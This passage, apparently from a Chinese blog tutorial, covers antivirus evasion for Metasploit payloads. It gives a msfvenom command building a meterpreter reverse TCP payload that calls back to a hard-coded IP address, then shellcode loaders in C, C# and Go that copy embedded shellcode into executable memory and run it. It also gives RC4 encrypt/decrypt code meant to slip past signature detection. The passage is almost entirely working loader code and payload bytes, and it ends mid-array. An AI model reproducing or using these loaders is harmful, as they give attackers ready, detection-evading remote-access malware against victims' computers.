x51\x51\x6b\x53\x50\x5b\xf5\xea\x52\x55\x50\x81\x18\xe1\x8c\x57\x62\x64\x6f\x7e\x0a\x62\x7d\x63\x64\x63\x5e\x62\x46\x7d\x2c\x0d\xf5\xdf\x3b\xf5\x5d\x5d\x5d\x5d\x5d\x62\x30\x5c\x73\xad\xf5\xdf\xe3\x8e\x0a\x0a\x0a\x51\x3b\xc3\x5b\x5b\x60\x09\x5b\x5b\x62\x9b\x15\x0a\x0a\x59\x5a\x62\x5d\x83\x95\xcc\xf5\xdf\xe1\x7a\x51\x3b\xd8\x58\x62\x0a\x08\x4a\x8e\x58\x58\x58\x59\x58\x5a\x62\xe1\x5f\x24\x31\xf5\xdf\x83\xcc\x89\xc9\x5a\x3b\xf5\x5d\x5d\x60\xf5\x59\x5c\x62\x27\x0c\x12\x71\xf5\xdf\x8f\xca\x05\x8e\xc9\x0b\x0a\x0a\x3b\xf5\x8f\xfc\x7e\x0e\x83\xf3\xe1\x03\x62\xa0\xcf\xe8\x57\xf5\xdf\x83\xcb\x62\x4f\x2b\x54\x3b\xf5\xdf\x3b\xf5\x5d\x60\x0d\x5b\x5c\x5a\x62\xbd\x5d\xea\x01\xf5\xdf\xb5\x0a\x25\x0a\x0a\x33\xcd\x7e\xbd\x3b\xf5\xe3\x9b\x0b\x0a\x0a\xe3\xc3\x0b\x0a\x0a\xe2\x81\xf5\xf5\xf5\x25\x6b\x3f\x7e\x58\x0a\xff\x67\x01\xee\xb8\x23\xd9\xbf\xf0\x67\xc9\xb9\x7a\xda\x50\x76\x21\x30\x82\x70\x3a\x53\xd3\x0c\xda\x43\xf8\x1a\xa5\x2f\x8f\xf4\x30\x15\x71\x7f\xf6\xa0\x30\xfc\x40\x0d\xe2\x16\x5d\x31\x49\x90\x17\xe9\x40\x37\x22\x72\x29\x67\xe4\x27\x5b\x1c\xa4\xc8\x0b\x2c\x3b\x0f\x22\x88\xd1\x82\x60\x8a\x94\x0a\x5f\x79\x6f\x78\x27\x4b\x6d\x6f\x64\x7e\x30\x2a\x47\x65\x70\x63\x66\x66\x6b\x25\x3e\x24\x3a\x2a\x22\x69\x65\x67\x7a\x6b\x7e\x63\x68\x66\x6f\x31\x2a\x47\x59\x43\x4f\x2a\x3d\x24\x3a\x31\x2a\x5d\x63\x64\x6e\x65\x7d\x79\x2a\x44\x5e\x2a\x3f\x24\x3b\x31\x2a\x24\x44\x4f\x5e\x2a\x49\x46\x58\x2a\x38\x24\x3a\x24\x3f\x3a\x3d\x38\x3d\x31\x2a\x43\x64\x6c\x65\x5a\x6b\x7e\x62\x24\x38\x23\x07\x00\x0a\xaa\x0a\x95\x44\x8f\x94\x5e\x80\xa4\x48\x25\x5f\xb4\x35\x4a\x12\x78\x1e\x82\x9f\x27\x52\xd9\x9e\xbd\x0c\x7a\x10\xb2\xa5\x0d\x71\x23\xda\xc4\xb2\x69\xf4\xc2\x57\xa4\xad\x1c\x61\x6a\x35\xa7\xc4\x8d\x81\x5a\x05\x77\x65\xd8\xd8\x41\x23\x6a\xa0\xae\x6a\xfb\x0c\xbd\xb4\x54\xcd\xcc\x7b\xeb\x91\xed\xcc\xef\xd8\xc6\x27\x1f\xfb\xcd\xcf\x21\xc8\x12\x79\x3e\x86\x17\x26\x1d\x4d\x4e\x61\xf8\x6b\xb8\x93\x95\x9c\xba\x5a\xc4\xe4\x9f\xb6\x5b\x66\x85\x35\xa1\x6f\xf9\xa8\x5c\x3f\x3c\xe1\x76\x0a\xfe\xf7\x1f\xfb\xbb\xf3\x8d\xbd\x61\x5b\x07\xa2\x19\x39\x3e\x4f\x7a\x7a\x71\xfe\xe3\x81\x64\xef\xe1\x5d\x1d\x11\xe9\x83\x91\x57\x23\xc2\xb5\x28\x6c\xc9\xe2\x76\xd0\xfb\x52\x7f\x5e\xfc\x6f\x2e\x10\x79\x4f\x36\x04\x30\xa4\x93\x0a\x57\x98\xe0\x60\xd1\x6f\x98\x0a\x10\x94\x75\x3d\xb2\x8c\x63\xc2\x16\x50\x9f\x6f\x31\x61\xff\x37\xe5\xc1\x7d\x32\x4b\x0a\x62\xfa\xbf\xa8\x5c\xf5\xdf\x60\x4a\x62\x0a\x1a\x0a\x0a\x62\x0a\x0a\x4a\x0a\x5d\x62\x52\xae\x59\xef\xf5\xdf\x99\xb3\x0a\x0a\x0a\x0a\x0b\xd3\x5b\x59\x83\xed\x5d\x62\x0a\x2a\x0a\x0a\x59\x5c\x62\x18\x9c\x83\xe8\xf5\xdf\x8f\xca\x7e\xcc\x81\x0d\x0b\xc9\x8f\xca\x7f\xef\x52\xc9\xe2\xa3\xf7\xf5\xf5\x3b\x33\x38\x24\x3b\x3c\x32\x24\x39\x24\x3b\x39\x3b\x0a\x18\x3e\x5c\x72"; // 获取shellcode大小 shellcode_size = sizeof(buf); /* 增加异或代码 */ for (int i = 0; i < shellcode_size; i++) { buf[i] ^= 10; } /* VirtualAlloc( NULL, // 基址 800, // 大小 MEM_COMMIT, // 内存页状态 PAGE_EXECUTE_READWRITE // 可读可写可执行 ); */ char* shellcode = (char*)VirtualAlloc( NULL, shellcode_size, MEM_COMMIT, PAGE_EXECUTE_READWRITE ); // 将shellcode复制到可执行的内存页中 CopyMemory(shellcode, buf, shellcode_size); hThread = CreateThread( NULL, // 安全描述符 NULL, // 栈的大小 (LPTHREAD_START_ROUTINE)shellcode, // 函数 NULL, // 参数 NULL, // 线程标志 &dwThreadId // 线程ID ); WaitForSingleObject(hThread, INFINITE); // 一直等待线程执行结束 return 0;}
将加密后的payload.c写入buf数组里
使用vs2019生成解决方案即可
使用msf生成
msfvenom -p windows/meterpreter/reverse_tcp LHOST=106.55.35.16 LPORT=6688 -e x86/shikata_ga_nai -i 15 -f csharp
使用下面的加载代码
using System;using System.Runtime.InteropServices;namespace TCPMeterpreterProcess{ class Program { static void Main(string[] args) { // native function’s compiled code // generated with metasploit byte[] shellcode = new byte[] { 0xd9,0xf7,0xb8,0xed,0x74,0x37,0x77,0xd9,0x74,0x24,0xf4,0x5f,0x31,0xc9,0xb1,0xb8,0x83,0xef,0xfc,0x31,0x47,0x13,0x03,0xaa,0x67,0xd5,0x82,0x8e,0x9f,0x63,0xd0,0xe6,0x42,0x57,0xf3,0x82,0x58,0xac,0x59,0x41,0x68,0xfd,0xd3,0xa4,0x3f,0xed,0x10,0x93,0xac,0x92,0xd2,0x08,0x4b,0xdc,0x0e,0xe7,0xee,0x1a,0x69,0xee,0x9a,0xa7,0xb7,0x4b,0x95,0xe1,0xf9,0x85,0x69,0x35,0x76,0x8e,0xcd,0x90,0x5a,0xf2,0xb6,0xfd,0x42,0xa7,0xf3,0x63,0x2a,0x06,0x02,0xd9,0x93,0x4d,0x38,0x87,0x53,0x7e,0x77,0xd7,0x42,0x8c,0x1e,0x09,0x41,0xb5,0x63,0x9c,0xb4,0xc8,0x84,0x78,0x51,0x78,0xf9,0xdc,0x72,0x9e,0x46,0x3f,0xfe,0x94,0xd6,0x04,0x2f,0x96,0x16,0xe7,0x02,0x09,0x33,0x5c,0xe9,0x27,0x10,0x76,0x54,0xa0,0xe5,0x32,0x54,0xfd,0x4a,0x10,0x37,0x12,0xbb,0x28,0xd6,0xe6,0xd4,0x17,0x28,0xd4,0xf0,0xc6,0x5c,0x00,0x1c,0x54,0xec,0x67,0xa3,0xa2,0xcc,0xcf,0x4e,0x47,0x14,0xc6,0x1c,0x29,0x34,0x33,0x97,0x9a,0x8f,0x99,0x4a,0xa8,0x0e,0x0f,0x25,0x72,0xbd,0x3c,0x22,0xd4,0x52,0x5a,0x51,0x6c,0xab,0xdd,0x7f,0x7e,0x20,0x2f,0x43,0x21,0x9f,0x60,0x51,0x00,0xc9,0x1c,0x88,0x36,0x12,0xb6,0xbf,0x6b,0x5d,0xbc,0x04,0xbc,0x19,0x7b,0xdf,0x16,0x27,0xec,0x60,0x4c,0x40,0xa2,0x6e,0xd3,0x72,0x1e,0xc2,0x50,0x84,0x53,0x7a,0x44,0xa2,0x18,0x2a,0xb8,0xb5,0x59,0x70,0xb3,0x7f,0x36,0xb1,0xe1,0x03,0xfd,0x86,0x1d,0x84,0x12,0x29,0x64,0x50,0x95,0xbc,0xa6,0x66,0x22,0x69,0x23,0x3e,0xc8,0x12,0x6b,0xa0,0x32,0xe1,0x4c,0xf3,0xb2,0x80,0x4b,0x55,0x72,0x91,0x23,0x8d,0x8d,0x08,0x62,0x22,0x06,0x10,0x89,0x99,0xec,0xca, }; UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE); Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length); IntPtr hThread = IntPtr.Zero; UInt32 threadId = 0; // prepare data IntPtr pinfo = IntPtr.Zero; // execute native code hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId); WaitForSingleObject(hThread, 0xFFFFFFFF); } private static UInt32 MEM_COMMIT = 0x1000; private static UInt32 PAGE_EXECUTE_READWRITE = 0x40; [DllImport("kernel32")] private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect); [DllImport("kernel32")] private static extern bool VirtualFree(IntPtr lpAddress, UInt32 dwSize, UInt32 dwFreeType); [DllImport("kernel32")] private static extern IntPtr CreateThread( UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId ); [DllImport("kernel32")] private static extern bool CloseHandle(IntPtr handle); [DllImport("kernel32")] private static extern UInt32 WaitForSingleObject( IntPtr hHandle, UInt32 dwMilliseconds ); [DllImport("kernel32")] private static extern IntPtr GetModuleHandle( string moduleName ); [DllImport("kernel32")] private static extern UInt32 GetProcAddress( IntPtr hModule, string procName ); [DllImport("kernel32")] private static extern UInt32 LoadLibrary( string lpFileName ); [DllImport("kernel32")] private static extern UInt32 GetLastError(); }}将生成的shellcode替换new byte[]数组,用vs创建一个c#项目打开生成解决方案即可
文件混淆就是将shellcode进行一些加解密操作,从而绕过危险特征
首先使用加密脚本
替换成MSF生成的shellcodeusing System;using System.Collections.Generic;using System.IO;using System.Linq;using System.Security.Cryptography;using System.Text;using System.Threading.Tasks;using System.Reflection;using System.Runtime.CompilerServices;using System.Runtime.InteropServices;namespace Payload_Encrypt_Maker{ class Program { // 加密密钥,可以更改,加解密源码中保持KEY一致就行 static byte[] KEY = { 0x36, 0x16, 0x38, 0x01, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x36, 0x00, 0x00, 0x00, 0x00, 0x00, 0x33, 0x00, 0x33, 0x01, 0x33, 0x33, 0x00, 0x00 }; static byte[] IV = { 0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc }; static byte[] payload = { 0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x8b,0x72,0x28,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x50,0x8b,0x48,0x18,0x01,0xd3,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59, }; // 替换成MSF生成的shellcode private static class Encryption_Class { public static string Encrypt(string key, string data) { Encoding unicode = Encoding.Unicode; return Convert.ToBase64String(Encrypt(unicode.GetBytes(key), unicode.GetBytes(data))); } public static byte[] Encrypt(byte[] key, byte[] data) { return EncryptOutput(key, data).ToArray(); } private static byte[] EncryptInitalize(byte[] key) { byte[] s = Enumerable.Range(0, 256) .Select(i => (byte)i) .ToArray(); for (int i = 0, j = 0; i < 256; i++) { j = (j + key[i % key.Length] + s[i]) & 255; Swap(s, i, j); } return s; } private static IEnumerable<byte> EncryptOutput(byte[] key, IEnumerable<byte> data) { byte[] s = EncryptInitalize(key); int i = 0; int j = 0; return data.Select((b) => { i = (i + 1) & 255; j = (j + s[i]) & 255; Swap(s, i, j); return (byte)(b ^ s[(s[i] + s[j]) & 255]); }); } private static void Swap(byte[] s, int i, int j) { byte c = s[i]; s[i] = s[j]; s[j] = c; } } static void Main(string[] args) { byte[] result = Encryption_Class.Encrypt(KEY, payload); int b = 0; for (int i = 0; i < result.Length; i++) { b++; if (i == result.Length + 1) { Console.Write(result[i].ToString()); } if (i != result.Length) { Console.Write(result[i].ToString() + ","); } } } }}将payload替换成MSF生成的shellcode,key不用改
点击调试-》开始执行(不调试)


这时会弹窗生成加密后的shellcode
上线的时候使用解密脚本
using System;using System.Collections.Generic;using System.Linq;using System.Text;using System.Runtime.InteropServices;using System.Threading;using System.Reflection;using System.Runtime.CompilerServices;namespace NativePayload_Reverse_tcp{ public class Program { public static void Main() { Shellcode.Exec(); } } class Shellcode { public static void Exec() { string Payload_Encrypted; Payload_Encrypted = "90,120,193,236,149,193,49,186,252,3,183,117,219,91,173,111,105,184,102,197,91,77,247,3,107,63,6,11,199,160,245,241,139,238,221,212,149,169,230,201,140,146,82,43,239,117,114,98,246,45,235,188,170,1,141,173,28,1,234,2,226,183,153,166,198,177,236,184,55,178,109,174,146,29,204,66,249,72,228,202,231,108,154,162,203,232,61,14,53,100,43,249,134,27,92,34,72,217,5,87,0,198,37,73,123,226,157,57,141,171,157,218,148,11,160,197,37,191,76,205,17,247,61,40,172,233,4,6,178,132,148,168,240,18,231,142,74,247,160,21,69,39,120,162,49,235,124,72,79,144,159,236,213,117,63,175,135,29,35,169,201,86,223,152,207,192,133,69,52,137,55,67,182,135,22,98,80,248,79,118,80,245,131,60,117,20,206,46,106,17,232,111,65,28,246,145,181,77,100,174,197,3,252,49,117,146,158,174,176,17,57,105,6,97,125,132,121,153,255,3,174,27,4,42,133,103,236,29,254,76,74,117,223,116,151,65,126,141,8,255,7,205,29,164,212,182,1,148,84,241,72,22,222,145,95,150,33,122,106,105,39,22,101,28,69,133,135,181,147,70,38,38,35,59,170,179,201,10,226,126,157,215,230,30,228,209,86,157,209,115,223,143,79,78,195,66,95,78,191,52,59,182,173,245,255,240,23,56,254,56,202,77,255,69,221,165,31,16,18,39,74,214,216,200,201,135,126,171,232,178,214,113,77,15,249,33,190,210,178,208,2,199,73,5,206,94,161,232,188,233,214,5,136,241"; string[] Payload_Encrypted_Without_delimiterChar = Payload_Encrypted.Split(','); byte[] _X_to_Bytes = new byte[Payload_Encrypted_Without_delimiterChar.Length]; for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++) { byte current = Convert.ToByte(Payload_Encrypted_Without_delimiterChar[i].ToString()); _X_to_Bytes[i] = current; } // 解密密钥,可以更改,加解密源码中保持KEY一致就行 byte[] KEY = { 0x36, 0x16, 0x38, 0x01, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x36, 0x00, 0x00, 0x00, 0x00, 0x00, 0x33, 0x00, 0x33, 0x01, 0x33, 0x33, 0x00, 0x00 }; //byte[] KEY = { 0x33, 0x11, 0x33, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x33, 0x00, 0x00, 0x00, 0x00, 0x00, 0x33, 0x00, 0x33, 0x01, 0x33, 0x33, 0x00, 0x00 }; byte[] MsfPayload = Decrypt(KEY, _X_to_Bytes); // 加载shellcode IntPtr returnAddr = VirtualAlloc((IntPtr)0, (uint)Math.Max(MsfPayload.Length, 0x1000), 0x3000, 0x40); Marshal.Copy(MsfPayload, 0, returnAddr, MsfPayload.Length); CreateThread((IntPtr)0, 0, returnAddr, (IntPtr)0, 0, (IntPtr)0); Thread.Sleep(2000); } public static byte[] Decrypt(byte[] key, byte[] data) { return EncryptOutput(key, data).ToArray(); } private static byte[] EncryptInitalize(byte[] key) { byte[] s = Enumerable.Range(0, 256) .Select(i => (byte)i) .ToArray(); for (int i = 0, j = 0; i < 256; i++) { j = (j + key[i % key.Length] + s[i]) & 255; Swap(s, i, j); } return s; } private static IEnumerable<byte> EncryptOutput(byte[] key, IEnumerable<byte> data) { byte[] s = EncryptInitalize(key); int i = 0; int j = 0; return data.Select((b) => { i = (i + 1) & 255; j = (j + s[i]) & 255; Swap(s, i, j); return (byte)(b ^ s[(s[i] + s[j]) & 255]); }); } private static void Swap(byte[] s, int i, int j) { byte c = s[i]; s[i] = s[j]; s[j] = c; } [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect); [DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); }}将Payload_Encrypted替换为上面生成的加密数据,生成解决方案即可上线

使用go脚本

package mainimport ( "io/ioutil" "os" "syscall" "unsafe")const ( MEM_COMMIT = 0x1000 MEM_RESERVE = 0x2000 PAGE_EXECUTE_READWRITE = 0x40)var ( kernel32 = syscall.MustLoadDLL("kernel32.dll") ntdll = syscall.MustLoadDLL("ntdll.dll") VirtualAlloc = kernel32.MustFindProc("VirtualAlloc") RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory") shellcode_buf = []byte{ 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x66, 0x81, 0x78, 0x18, 0x0b, 0x02, 0x75, 0x72, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x4f, 0xff, 0xff, 0xff, 0x5d, 0x6a, 0x00, 0x49, 0xbe, 0x77, 0x69, 0x6e, 0x69, 0x6e, 0x65, 0x74, 0x00, 0x41, 0x56, 0x49, 0x89, 0xe6, 0x4c, 0x89, 0xf1, 0x41, 0xba, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0x48, 0x31, 0xd2, 0x4d, 0x31, 0xc0, 0x4d, 0x31, 0xc9, 0x41, 0x50, 0x41, 0x50, 0x41, 0xba, 0x3a, 0x56, 0x79, 0xa7, 0xff, 0xd5, 0xeb, 0x73, 0x5a, 0x48, 0x89, 0xc1, 0x41, 0xb8, 0xb8, 0x22, 0x00, 0x00, 0x4d, 0x31, 0xc9, 0x41, 0x51, 0x41, 0x51, 0x6a, 0x03, 0x41, 0x51, 0x41, 0xba, 0x57, 0x89, 0x9f, 0xc6, 0xff, 0xd5, 0xeb, 0x59, 0x5b, 0x48, 0x89, 0xc1, 0x48, 0x31, 0xd2, 0x49, 0x89, 0xd8, 0x4d, 0x31, 0xc9, 0x52, 0x68, 0x00, 0x02, 0x40, 0x84, 0x52, 0x52, 0x41, 0xba, 0xeb, 0x55, 0x2e, 0x3b, 0xff, 0xd5, 0x48, 0x89, 0xc6, 0x48, 0x83, 0xc3, 0x50, 0x6a, 0x0a, 0x5f, 0x48, 0x89, 0xf1, 0x48, 0x89, 0xda, 0x49, 0xc7, 0xc0, 0xff, 0xff, 0xff, 0xff, 0x4d, 0x31, 0xc9, 0x52, 0x52, 0x41, 0xba, 0x2d, 0x06, 0x18, 0x7b, 0xff, 0xd5, 0x85, 0xc0, 0x0f, 0x85, 0x9d, 0x01, 0x00, 0x00, 0x48, 0xff, 0xcf, 0x0f, 0x84, 0x8c, 0x01, 0x00, 0x00, 0xeb, 0xd3, 0xe9, 0xe4, 0x01, 0x00, 0x00, 0xe8, 0xa2, 0xff, 0xff, 0xff, 0x2f, 0x64, 0x51, 0x70, 0x38, 0x00, 0x55, 0x1d, 0xe1, 0x41, 0xaf, 0xe8, 0x9e, 0xd4, 0x95, 0x56, 